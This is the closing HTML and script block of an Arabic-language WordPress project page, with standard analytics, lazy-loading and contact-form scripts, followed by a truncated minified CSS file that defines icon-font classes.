              var  utm_srcElement = document.getElementById("utm_src");
                 
                if (utm_srcElement !== null) {
                    if(utm_src != ""){
                       utm_sou=utm_src;
                        localStorage.setItem('utm_src', utm_src);
                    }
                    else{
                       utm_sou=  localStorage.getItem('utm_src');
                    }
                  if(utm_sou === 'newsletter'){
                    utm_sou='Email Marketing';
                  }
                    utm_srcElement.value = utm_sou;
                }
     
    </script>
   
    <!-- // Thanks Redirect -->

    <!-- Custom Footer Code -->
  
    <!-- Required JS Files -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/namar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Twitter conversion tracking base code -->
<script type="rocketlazyloadscript">
!function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
},s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='https://static.ads-twitter.com/uwt.js',
a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
twq('config','o9a3u');
</script>
<!-- End Twitter conversion tracking base code —>
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-T76HEVJP6N"></script>
<script type="rocketlazyloadscript">
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-T76HEVJP6N');
</script>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=3709734792603766&ev=PageView&noscript=1&cd%5Bpage_title%5D=7&cd%5Bpost_type%5D=projects&cd%5Bpost_id%5D=697&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=namar.net%2Fprojects%2F7%2F" alt=""></noscript>
<script src="https://namar.net/wp-content/themes/namar/dist/js/tornado.min.js" id="tornado_js-js"></script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map

//# sourceURL=rocket_lazyload_css-js-after
</script>
<script data-minify="1" src="https://namar.net/wp-content/cache/min/1/cdn/socket.min.js?ver=1767781330" id="asahi-jquery-min-bundle-js"></script>
<script src="https://namar.net/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://namar.net/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script data-minify="1" src="https://namar.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1767781330" id="swv-js"></script>
<script type="rocketlazyloadscript" id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-04-05 09:50:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Error:":["\u062e\u0637\u0623:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/namar.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script data-minify="1" src="https://namar.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1767781330" id="contact-form-7-js"></script>
<script src="https://namar.net/wp-includes/js/wp-embed.min.js" id="wp-embed-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://namar.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>    <script type="rocketlazyloadscript">
        function openCity(evt, cityName) {
        var i, tabcontent, tablinks;
        tabcontent = document.getElementsByClassName("tabcontent");
        for (i = 0; i < tabcontent.length; i++) {
          tabcontent[i].style.display = "none";
        }
        tablinks = document.getElementsByClassName("tablinks");
        for (i = 0; i < tablinks.length; i++) {
          tablinks[i].className = tablinks[i].className.replace(" active", "");
        }
        document.getElementById(cityName).style.display = "block";
        evt.currentTarget.className += " active";
      }
     </script>
	 <script type="rocketlazyloadscript" data-rocket-type='text/javascript'>

		   const element = document.getElementById("sucess");
            const close_modal = document.querySelector(".close-modal");
            const modal_overlay = document.querySelector(".modal-overlay");
           
                // Add a click event listener to the button
                close_modal.addEventListener("click", () => {
                        // Check if the class "my-class" exists
                        if (element !== null&&element.classList.contains("sucess-contactform")) {
                          // Remove the class "my-class" from the element
                          element.classList.remove("sucess-contactform");
                        }
                });
            
           
                modal_overlay.addEventListener("click", () => {
                        // Check if the class "my-class" exists
                        if (element !== null&&element.classList.contains("sucess-contactform")) {
                          // Remove the class "my-class" from the element
                          element.classList.remove("sucess-contactform");
                        }
                });
            
       
	</script>
<script>var rocket_lcp_data = {"ajax_url":"https:\/\/namar.net\/wp-admin\/admin-ajax.php","nonce":"a6a8c44d89","url":"https:\/\/namar.net\/projects\/7","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg, section, header","width_threshold":1600,"height_threshold":700,"delay":500,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://namar.net/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"14c17d5245fa440ebd2dc0419e6fcf46","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768310248 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://namar.net/wp-content/cache/min/1/wp-content/themes/namar/dist/css/tornado-icons.css?ver=1767781330
body_size: 11408
content:
@font-face{font-display:swap;font-family:"tornado-icons";font-style:normal;font-weight:400;src:url(../../../../../../../../themes/namar/dist/fonts/tornado-icons.woff2) format("woff2")}[data-icon]:before{font-family:"tornado-icons"!important;content:attr(data-icon);font-style:normal;font-weight:normal!important;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;display:inline-block}[class^="ti-"]:before,[class*=" ti-"]:before{font-family:tornado-icons!important;font-style:normal;font-weight:normal!important;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;display:inline-block}.ti-address-card-outline:before{content:"\f130"}.ti-address-card:before{content:"\f131"}.ti-bank:before{content:"\f132"}.ti-birthday-cake-outline:before{content:"\f133"}.ti-birthday-cake:before{content:"\f134"}.ti-block:before{content:"\f135"}.ti-bookmark-outline:before{content:"\f136"}.ti-bookmark:before{content:"\f137"}.ti-briefcase-medical-outline:before{content:"\f138"}.ti-briefcase-medical:before{content:"\f139"}.ti-briefcase-outline:before{content:"\f13a"}.ti-briefcase:before{content:"\f13b"}.ti-bug-outline:before{content:"\f13c"}.ti-bug:before{content:"\f13d"}.ti-calculate-outline:before{content:"\f13e"}.ti-calculate:before{content:"\f13f"}.ti-calendar-busy:before{content:"\f140"}.ti-calendar-check:before{content:"\f141"}.ti-calendar-clock:before{content:"\f142"}.ti-calendar-day:before{content:"\f143"}.ti-calendar-edit:before{content:"\f144"}.ti-calendar-empty:before{content:"\f145"}.ti-calendar-exclamation:before{content:"\f146"}.ti-calendar-minus:before{content:"\f147"}.ti-calendar-note:before{content:"\f148"}.ti-calendar-plus:before{content:"\f149"}.ti-calendar-range:before{content:"\f14a"}.ti-calendar-star:before{content:"\f14b"}.ti-calendar-today:before{content:"\f14c"}.ti-calendar:before{content:"\f14d"}.ti-cashed:before{content:"\f14e"}.ti-checkmark-db:before{content:"\f14f"}.ti-checkmark-round:before{content:"\f150"}.ti-checkmark:before{content:"\f151"}.ti-clipboard-check-outline:before{content:"\f152"}.ti-clipboard-check:before{content:"\f153"}.ti-clipboard-list-check-outline:before{content:"\f154"}.ti-clipboard-list-check:before{content:"\f155"}.ti-clipboard-list-outline:before{content:"\f156"}.ti-clipboard-list:before{content:"\f157"}.ti-clipboard-outline:before{content:"\f158"}.ti-clipboard-user-outline:before{content:"\f159"}.ti-clipboard-user:before{content:"\f15a"}.ti-clipboard:before{content:"\f15b"}.ti-clone-outline:before{content:"\f15c"}.ti-clone:before{content:"\f15d"}.ti-close-round:before{content:"\f15e"}.ti-close:before{content:"\f15f"}.ti-cloud-download-outline:before{content:"\f160"}.ti-cloud-download:before{content:"\f161"}.ti-cloud-upload-outline:before{content:"\f162"}.ti-cloud-upload:before{content:"\f163"}.ti-code-tab:before{content:"\f164"}.ti-code:before{content:"\f165"}.ti-cog-outline:before{content:"\f166"}.ti-cog:before{content:"\f167"}.ti-cogs-outline:before{content:"\f168"}.ti-cogs:before{content:"\f169"}.ti-copyright:before{content:"\f16a"}.ti-delete-forever-outline:before{content:"\f16b"}.ti-delete-forever:before{content:"\f16c"}.ti-delete-outline:before{content:"\f16d"}.ti-delete-restore-outline:before{content:"\f16e"}.ti-delete-restore:before{content:"\f16f"}.ti-delete:before{content:"\f170"}.ti-earth:before{content:"\f171"}.ti-eye-off-outline:before{content:"\f172"}.ti-eye-off:before{content:"\f173"}.ti-eye-outline:before{content:"\f174"}.ti-eye:before{content:"\f175"}.ti-feedback-outline:before{content:"\f176"}.ti-feedback:before{content:"\f177"}.ti-find-replace:before{content:"\f178"}.ti-heart-outline:before{content:"\f179"}.ti-heart:before{content:"\f17a"}.ti-help-buoy:before{content:"\f17b"}.ti-help-mark:before{content:"\f17c"}.ti-help:before{content:"\f17d"}.ti-home-heart:before{content:"\f17e"}.ti-home:before{content:"\f17f"}.ti-hourglass-empty:before{content:"\f180"}.ti-hourglass-full:before{content:"\f181"}.ti-id-badge-outline:before{content:"\f182"}.ti-id-badge:before{content:"\f183"}.ti-id-card-outline:before{content:"\f184"}.ti-id-card:before{content:"\f185"}.ti-info:before{content:"\f186"}.ti-language-ar-outline:before{content:"\f187"}.ti-language-ar:before{content:"\f188"}.ti-language-outline:before{content:"\f189"}.ti-language:before{content:"\f18a"}.ti-lock-open:before{content:"\f18b"}.ti-lock-outline:before{content:"\f18c"}.ti-lock:before{content:"\f18d"}.ti-maintenance-key-outline:before{content:"\f18e"}.ti-maintenance-key:before{content:"\f18f"}.ti-menu-level-light:before{content:"\f190"}.ti-menu-level-round:before{content:"\f191"}.ti-menu-light:before{content:"\f192"}.ti-menu-round:before{content:"\f193"}.ti-minus-round:before{content:"\f194"}.ti-minus:before{content:"\f195"}.ti-more-horiz:before{content:"\f196"}.ti-more-vert:before{content:"\f197"}.ti-notifications-none:before{content:"\f198"}.ti-notifications:before{content:"\f199"}.ti-person-astronaut-outline:before{content:"\f19a"}.ti-person-astronaut:before{content:"\f19b"}.ti-person-batman-outline:before{content:"\f19c"}.ti-person-batman:before{content:"\f19d"}.ti-person-businessman-outline:before{content:"\f19e"}.ti-person-businessman:before{content:"\f19f"}.ti-person-businesswoman-outline:before{content:"\f1a0"}.ti-person-businesswoman:before{content:"\f1a1"}.ti-person-captian-amirca-outline:before{content:"\f1a2"}.ti-person-captian-amirca:before{content:"\f1a3"}.ti-person-chef-outline:before{content:"\f1a4"}.ti-person-chef:before{content:"\f1a5"}.ti-person-criminal-outline:before{content:"\f1a6"}.ti-person-criminal:before{content:"\f1a7"}.ti-person-geek-outline:before{content:"\f1a8"}.ti-person-geek-women-outline:before{content:"\f1a9"}.ti-person-geek-women:before{content:"\f1aa"}.ti-person-geek:before{content:"\f1ab"}.ti-person-graduated-outline:before{content:"\f1ac"}.ti-person-graduated:before{content:"\f1ad"}.ti-person-man-beard-outline:before{content:"\f1ae"}.ti-person-man-beard:before{content:"\f1af"}.ti-person-man-outline:before{content:"\f1b0"}.ti-person-man:before{content:"\f1b1"}.ti-person-outline:before{content:"\f1b2"}.ti-person-police-outline:before{content:"\f1b3"}.ti-person-police:before{content:"\f1b4"}.ti-person-spy-outline:before{content:"\f1b5"}.ti-person-spy:before{content:"\f1b6"}.ti-person-telemarketer-outline:before{content:"\f1b7"}.ti-person-telemarketer-women-outline:before{content:"\f1b8"}.ti-person-telemarketer-women:before{content:"\f1b9"}.ti-person-telemarketer:before{content:"\f1ba"}.ti-person-waiter-outline:before{content:"\f1bb"}.ti-person-waiter:before{content:"\f1bc"}.ti-person-waitress-outline:before{content:"\f1bd"}.ti-person-waitress:before{content:"\f1be"}.ti-person-wolvren-outline:before{content:"\f1bf"}.ti-person-wolvren:before{content:"\f1c0"}.ti-person-woman-alt-outline:before{content:"\f1c1"}.ti-person-woman-alt:before{content:"\f1c2"}.ti-person-woman-outline:before{content:"\f1c3"}.ti-person-woman:before{content:"\f1c4"}.ti-person-worker-outline:before{content:"\f1c5"}.ti-person-worker:before{content:"\f1c6"}.ti-person-writer-outline:before{content:"\f1c7"}.ti-person-writer:before{content:"\f1c8"}.ti-person:before{content:"\f1c9"}.ti-pets-outline:before{content:"\f1ca"}.ti-pets:before{content:"\f1cb"}.ti-play-work-down:before{content:"\f1cc"}.ti-play-work-up:before{content:"\f1cd"}.ti-plus-round:before{content:"\f1ce"}.ti-plus:before{content:"\f1cf"}.ti-power:before{content:"\f1d0"}.ti-print-outline:before{content:"\f1d1"}.ti-print:before{content:"\f1d2"}.ti-qr-code:before{content:"\f1d3"}.ti-radio-checked:before{content:"\f1d4"}.ti-radio-checkmark:before{content:"\f1d5"}.ti-radio-unchecked:before{content:"\f1d6"}.ti-reload:before{content:"\f1d7"}.ti-search-dollar:before{content:"\f1d8"}.ti-search-file-outline:before{content:"\f1d9"}.ti-search-file:before{content:"\f1da"}.ti-search-location:before{content:"\f1db"}.ti-search-minus:before{content:"\f1dc"}.ti-search-plus:before{content:"\f1dd"}.ti-search:before{content:"\f1de"}.ti-spellcheck:before{content:"\f1df"}.ti-star-empty:before{content:"\f1e0"}.ti-star-half:before{content:"\f1e1"}.ti-star:before{content:"\f1e2"}.ti-translate:before{content:"\f1e3"}.ti-unverified-outline:before{content:"\f1e4"}.ti-unverified:before{content:"\f1e5"}.ti-user-circle-outline:before{content:"\f1e6"}.ti-user-circle:before{content:"\f1e7"}.ti-user-cog-outline:before{content:"\f1e8"}.ti-user-cog:before{content:"\f1e9"}.ti-user-crown-outline:before{content:"\f1ea"}.ti-user-crown:before{content:"\f1eb"}.ti-user-edit-outline:before{content:"\f1ec"}.ti-user-edit:before{content:"\f1ed"}.ti-user-friends-outline:before{content:"\f1ee"}.ti-user-friends:before{content:"\f1ef"}.ti-user-graduate-outline:before{content:"\f1f0"}.ti-user-graduate:before{content:"\f1f1"}.ti-user-hard-hat-outline:before{content:"\f1f2"}.ti-user-hard-hat:before{content:"\f1f3"}.ti-user-lock-outline:before{content:"\f1f4"}.ti-user-lock:before{content:"\f1f5"}.ti-user-ninja-outline:before{content:"\f1f6"}.ti-user-ninja:before{content:"\f1f7"}.ti-user-nurse-outline:before{content:"\f1f8"}.ti-user-nurse:before{content:"\f1f9"}.ti-user-outline:before{content:"\f1fa"}.ti-user-shield-outline:before{content:"\f1fb"}.ti-user-shield:before{content:"\f1fc"}.ti-user-tie-outline:before{content:"\f1fd"}.ti-user-tie:before{content:"\f1fe"}.ti-user:before{content:"\f1ff"}.ti-users-outline:before{content:"\f200"}.ti-users:before{content:"\f201"}.ti-verified-outline:before{content:"\f202"}.ti-verified:before{content:"\f203"}.ti-wallet:before{content:"\f204"}.ti-warning-outline:before{content:"\f205"}.ti-warning:before{content:"\f206"}.ti-angle-double-down:before{content:"\f101"}.ti-angle-double-left:before{content:"\f102"}.ti-angle-double-right:before{content:"\f103"}.ti-angle-double-up:before{content:"\f104"}.ti-angle-down:before{content:"\f105"}.ti-angle-left:before{content:"\f106"}.ti-angle-right:before{content:"\f107"}.ti-angle-up:before{content:"\f108"}.ti-arrow-down-a:before{content:"\f109"}.ti-arrow-down-b:before{content:"\f10a"}.ti-arrow-down-c:before{content:"\f10b"}.ti-arrow-down-chevron-light:before{content:"\f10c"}.ti-arrow-down-chevron:before{content:"\f10d"}.ti-arrow-expand:before{content:"\f10e"}.ti-arrow-graph-down-left:before{content:"\f10f"}.ti-arrow-graph-down-right:before{content:"\f110"}.ti-arrow-graph-up-left:before{content:"\f111"}.ti-arrow-graph-up-right:before{content:"\f112"}.ti-arrow-left-a:before{content:"\f113"}.ti-arrow-left-b:before{content:"\f114"}.ti-arrow-left-c:before{content:"\f115"}.ti-arrow-left-chevron-light:before{content:"\f116"}.ti-arrow-left-chevron:before{content:"\f117"}.ti-arrow-move:before{content:"\f118"}.ti-arrow-redo:before{content:"\f119"}.ti-arrow-reply-all:before{content:"\f11a"}.ti-arrow-reply:before{content:"\f11b"}.ti-arrow-resize:before{content:"\f11c"}.ti-arrow-return-left:before{content:"\f11d"}.ti-arrow-return-right:before{content:"\f11e"}.ti-arrow-right-a:before{content:"\f11f"}.ti-arrow-right-b:before{content:"\f120"}.ti-arrow-right-c:before{content:"\f121"}.ti-arrow-right-chevron-light:before{content:"\f122"}.ti-arrow-right-chevron:before{content:"\f123"}.ti-arrow-shrink:before{content:"\f124"}.ti-arrow-swap:before{content:"\f125"}.ti-arrow-thin-down:before{content:"\f126"}.ti-arrow-thin-left:before{content:"\f127"}.ti-arrow-thin-right:before{content:"\f128"}.ti-arrow-thin-up:before{content:"\f129"}.ti-arrow-undo:before{content:"\f12a"}.ti-arrow-up-a:before{content:"\f12b"}.ti-arrow-up-b:before{content:"\f12c"}.ti-arrow-up-c:before{content:"\f12d"}.ti-arrow-up-chevron-light:before{content:"\f12e"}.ti-arrow-up-chevron:before{content:"\f12f"}.ti-award-graduation-outline:before{content:"\f293"}.ti-award-graduation:before{content:"\f294"}.ti-award-like-outline:before{content:"\f295"}.ti-award-like:before{content:"\f296"}.ti-award-outline:before{content:"\f297"}.ti-award-star-outline:before{content:"\f298"}.ti-award-star:before{content:"\f299"}.ti-award:before{content:"\f29a"}.ti-bar-chart:before{content:"\f29b"}.ti-business-cogwheel:before{content:"\f29c"}.ti-business-group:before{content:"\f29d"}.ti-business-search-outline:before{content:"\f29e"}.ti-business-search:before{content:"\f29f"}.ti-business-settings:before{content:"\f2a0"}.ti-businessman-cog-outline:before{content:"\f2a1"}.ti-businessman-cog:before{content:"\f2a2"}.ti-businessman-outline:before{content:"\f2a3"}.ti-businessman-target-outline:before{content:"\f2a4"}.ti-businessman-target:before{content:"\f2a5"}.ti-businessman:before{content:"\f2a6"}.ti-businessmen-speaking-outline:before{content:"\f2a7"}.ti-businessmen-speaking:before{content:"\f2a8"}.ti-businesswomen-outline:before{content:"\f2a9"}.ti-businesswomen:before{content:"\f2aa"}.ti-dollar-bulb-outline:before{content:"\f2ab"}.ti-dollar-bulb:before{content:"\f2ac"}.ti-dollar-target:before{content:"\f2ad"}.ti-hand-wrench-outline:before{content:"\f2ae"}.ti-hand-wrench:before{content:"\f2af"}.ti-head-electro-outline:before{content:"\f2b0"}.ti-head-electro:before{content:"\f2b1"}.ti-head-info-outline:before{content:"\f2b2"}.ti-head-info:before{content:"\f2b3"}.ti-head-thinking:before{content:"\f2b4"}.ti-justice-hammer-outline:before{content:"\f2b5"}.ti-justice-hammer:before{content:"\f2b6"}.ti-justice-scale:before{content:"\f2b7"}.ti-lightbulb-dollar-outline:before{content:"\f2b8"}.ti-lightbulb-dollar:before{content:"\f2b9"}.ti-lightbulb-exclamation-outline:before{content:"\f2ba"}.ti-lightbulb-exclamation:before{content:"\f2bb"}.ti-lightbulb-on-outline:before{content:"\f2bc"}.ti-lightbulb-on:before{content:"\f2bd"}.ti-lightbulb-outline:before{content:"\f2be"}.ti-lightbulb-slash-outline:before{content:"\f2bf"}.ti-lightbulb-slash:before{content:"\f2c0"}.ti-lightbulb:before{content:"\f2c1"}.ti-old-helicopter-outline:before{content:"\f2c2"}.ti-old-helicopter:before{content:"\f2c3"}.ti-power-station-outline:before{content:"\f2c4"}.ti-power-station:before{content:"\f2c5"}.ti-puzzle:before{content:"\f2c6"}.ti-safe-business-outline:before{content:"\f2c7"}.ti-safe-business:before{content:"\f2c8"}.ti-speech-bubble-dircetion-outline:before{content:"\f2c9"}.ti-speech-bubble-dircetion:before{content:"\f2ca"}.ti-speech-bubble-percentage-outline:before{content:"\f2cb"}.ti-speech-bubble-percentage:before{content:"\f2cc"}.ti-statistics-bars:before{content:"\f2cd"}.ti-statistics-canvas-outline:before{content:"\f2ce"}.ti-statistics-canvas:before{content:"\f2cf"}.ti-statistics-donut:before{content:"\f2d0"}.ti-statistics-grow-bars:before{content:"\f2d1"}.ti-statistics-growth:before{content:"\f2d2"}.ti-statistics-loss-chart:before{content:"\f2d3"}.ti-statistics-pie-chart-outline:before{content:"\f2d4"}.ti-statistics-pie-chart:before{content:"\f2d5"}.ti-statistics-pie:before{content:"\f2d6"}.ti-statistics-wining-chart:before{content:"\f2d7"}.ti-target:before{content:"\f2d8"}.ti-team-conversation-outline:before{content:"\f2d9"}.ti-team-conversation:before{content:"\f2da"}.ti-track-radar:before{content:"\f2db"}.ti-working-factory-outline:before{content:"\f2dc"}.ti-working-factory:before{content:"\f2dd"}.ti-add-location:before{content:"\f2de"}.ti-antenna:before{content:"\f2df"}.ti-business-speech-bubble-outline:before{content:"\f2e0"}.ti-business-speech-bubble:before{content:"\f2e1"}.ti-chat-outline:before{content:"\f2e2"}.ti-chat:before{content:"\f2e3"}.ti-chatbox-outline:before{content:"\f2e4"}.ti-chatbox-working-outline:before{content:"\f2e5"}.ti-chatbox-working:before{content:"\f2e6"}.ti-chatbox:before{content:"\f2e7"}.ti-chatboxes-outline:before{content:"\f2e8"}.ti-chatboxes:before{content:"\f2e9"}.ti-chatbubble-outline:before{content:"\f2ea"}.ti-chatbubble-working-outline:before{content:"\f2eb"}.ti-chatbubble-working:before{content:"\f2ec"}.ti-chatbubble:before{content:"\f2ed"}.ti-chatbubbles-outline:before{content:"\f2ee"}.ti-chatbubbles:before{content:"\f2ef"}.ti-comment-alt-check-outline:before{content:"\f2f0"}.ti-comment-alt-check:before{content:"\f2f1"}.ti-comment-alt-dollar-outline:before{content:"\f2f2"}.ti-comment-alt-dollar:before{content:"\f2f3"}.ti-comment-alt-dots-outline:before{content:"\f2f4"}.ti-comment-alt-dots:before{content:"\f2f5"}.ti-comment-alt-edit-outline:before{content:"\f2f6"}.ti-comment-alt-edit:before{content:"\f2f7"}.ti-comment-alt-exclamation-outline:before{content:"\f2f8"}.ti-comment-alt-exclamation:before{content:"\f2f9"}.ti-comment-alt-lines-outline:before{content:"\f2fa"}.ti-comment-alt-lines:before{content:"\f2fb"}.ti-comment-alt-medical-outline:before{content:"\f2fc"}.ti-comment-alt-medical:before{content:"\f2fd"}.ti-comment-alt-minus-outline:before{content:"\f